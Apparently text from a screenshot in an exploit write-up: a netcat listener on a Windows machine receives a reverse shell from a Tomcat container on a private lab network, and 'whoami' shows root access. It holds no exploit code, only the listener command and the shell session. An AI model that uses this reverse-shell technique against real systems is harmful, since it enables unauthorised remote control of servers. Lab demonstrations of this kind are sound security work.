 C:\Windows\system32>nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.162] from (UNKNOWN) [192.168.75.146] 46986: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9b0e3b6e806b:/usr/local/tomcat# whoami
whoami
root
root@9b0e3b6e806b:/usr/local/tomcat#